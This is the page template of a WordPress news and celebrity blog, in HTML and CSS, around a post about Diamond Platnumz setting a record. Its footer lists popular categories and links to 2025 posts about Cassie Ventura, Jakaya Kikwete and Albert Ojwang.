</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_104_b6f td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Single post bottom ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7616053689"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2011"
				class="share-facebook sd-button share-icon"
				href="https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2011"
				>
				<span id="sharing-facebook-2011" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-2011"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-2011"
				>
				<span id="sharing-whatsapp-2011" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2011"
				class="share-twitter sd-button share-icon"
				href="https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2011"
				>
				<span id="sharing-twitter-2011" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-2011-6970b5e664739' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=2011&amp;origin=jmbasha.com&amp;obj_id=178443902-2011-6970b5e664739' data-name='like-post-frame-178443902-2011-6970b5e664739' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jack"></span><meta itemprop="datePublished" content="2020-08-16T13:33:14+03:00"><meta itemprop="dateModified" content="2021-10-16T22:29:48+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/diamond-platnumz-sets-a-new-record-in-the-world/"></span><meta itemprop="name" content="JMBASHA"></span><meta itemprop="headline" content="DIAMOND PLATNUMZ SETS A NEW RECORD IN THE WORLD"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/wp-content/uploads/2021/08/diamondplatnumz-20210808-0001.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="937"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_105_774" class="tdc-zone"><div class="tdc_zone tdi_106_50e  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_106_50e{
                    min-height: 0;
                }
</style><div id="tdi_107_466" class="tdc-row stretch_row"><div class="vc_row tdi_108_9e7  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_108_9e7{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_108_9e7{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_108_9e7 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_108_9e7{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108_9e7{
padding-top:44px !important;
}
}

</style>
<div class="tdi_107_466_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_107_466_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://wymore.co.ke/jmbasha/wp-content/uploads/2020/02/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_107_466_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_110_665  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110_665{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_112_640  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_112_640{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_114_666  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_114_666{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_115_e67 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_115_e67" >
<style>
.td-theme-wrap .tdi_115_e67 .td-block-title > *,
            .td-theme-wrap .tdi_115_e67 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_115_e67 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_115_e67 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_115_e67 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_115_e67 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_e67 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_115_e67 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_115_e67 .td_quote_on_blocks,
            .td-theme-wrap .tdi_115_e67 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_115_e67 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_115_e67 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_115_e67 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_e67 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_115_e67 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_115_e67 .td-read-more a,
            .td-theme-wrap .tdi_115_e67 .td-weather-information:before,
            .td-theme-wrap .tdi_115_e67 .td-weather-week:before,
            .td-theme-wrap .tdi_115_e67 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_115_e67 .td-post-category,
            .td-theme-wrap .tdi_115_e67 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115_e67{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_115_e67 .td-cat-name{
					color: #ffffff;
				}.tdi_115_e67 .td-cat-no{
					color: #ffffff;
				}.tdi_115_e67 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_115_e67 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_115_e67 .td-block-title a,
				.tdi_115_e67 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115_e67 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://jmbasha.com/category/popular/"><span class="td-cat-name">Popular</span><span class="td-cat-no">2037</span></a></li><li><a href="https://jmbasha.com/category/trending-now/"><span class="td-cat-name">Trending Now</span><span class="td-cat-no">2029</span></a></li><li><a href="https://jmbasha.com/category/news-updates/"><span class="td-cat-name">News Updates</span><span class="td-cat-no">1657</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/"><span class="td-cat-name">Celebrity News</span><span class="td-cat-no">442</span></a></li><li><a href="https://jmbasha.com/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">427</span></a></li><li><a href="https://jmbasha.com/category/music/"><span class="td-cat-name">Music</span><span class="td-cat-no">417</span></a></li><li><a href="https://jmbasha.com/category/celebrities/"><span class="td-cat-name">Celebrities</span><span class="td-cat-no">326</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">254</span></a></li></ul></div></div></div></div><div class="vc_column_inner tdi_117_639  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_117_639{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_118_b20 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_118_b20" >
<style>
.td-theme-wrap .tdi_118_b20 .td-block-title > *,
            .td-theme-wrap .tdi_118_b20 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_118_b20 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_118_b20 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_118_b20 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_118_b20 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_b20 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_118_b20 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_118_b20 .td_quote_on_blocks,
            .td-theme-wrap .tdi_118_b20 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_118_b20 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_118_b20 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_118_b20 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_b20 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_118_b20 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_118_b20 .td-read-more a,
            .td-theme-wrap .tdi_118_b20 .td-weather-information:before,
            .td-theme-wrap .tdi_118_b20 .td-weather-week:before,
            .td-theme-wrap .tdi_118_b20 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_118_b20 .td-post-category,
            .td-theme-wrap .tdi_118_b20 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_118_b20{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_b20{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_b20 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_118_b20 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_b20 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_118_b20 .td-image-container,
				.ie11 .tdi_118_b20 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_118_b20 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_118_b20 .td-module-meta-info,
				.ie11 .tdi_118_b20 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_118_b20 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_118_b20 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_b20 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_118_b20 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_118_b20 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_118_b20 .td-post-category{
					display: none;
				}.tdi_118_b20 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_b20 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_118_b20 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_b20 .td-read-more{
					display: none;
				}.tdi_118_b20 .td-post-author-name{
					display: none;
				}.tdi_118_b20 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_118_b20 .td-icon-star,
                .tdi_118_b20 .td-icon-star-empty,
                .tdi_118_b20 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_b20 .td-module-comments{
					display: none;
				}.tdi_118_b20 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_b20 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_b20 .td-module-title a{
					color: #ffffff;
				}.tdi_118_b20 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_118_b20 .td-block-title a,
				.tdi_118_b20 .td-block-title span{
					font-size:18px !important;
				}.tdi_118_b20 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_118_b20 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_b20 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_b20 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_b20 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_b20 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_b20 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_b20 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_118_b20 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_118_b20 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_118_b20 .td-module-container:before{
					bottom: -10px;
				}.tdi_118_b20 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_b20 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_b20 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_b20 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_b20 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_b20 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_b20 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_b20 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_b20 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_118_b20 = new tdBlock();
block_tdi_118_b20.id = "tdi_118_b20";
block_tdi_118_b20.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_b20","tdc_css_class":"tdi_118_b20","tdc_css_class_style":"tdi_118_b20_rand_style"}';
block_tdi_118_b20.td_column_number = "1";
block_tdi_118_b20.block_type = "td_flex_block_1";
block_tdi_118_b20.post_count = "3";
block_tdi_118_b20.found_posts = "2056";
block_tdi_118_b20.header_color = "";
block_tdi_118_b20.ajax_pagination_infinite_stop = "";
block_tdi_118_b20.max_num_pages = "686";
tdBlocksArray.push(block_tdi_118_b20);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_118_b20 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_120_e77  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_120_e77{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_121_e62 td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6r+di+5g-2m-8y"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="3767952793"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_123_5f0  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123_5f0{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_125_631  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_125_631{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125_631{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_127_6b9  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.36);border-width:1px;width:%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127_6b9{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_129_630  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_129_630{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_129_630{
padding-bottom:30px !important;
}

.tdi_129_630 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_129_630{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_131_6b6  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_131_6b6{
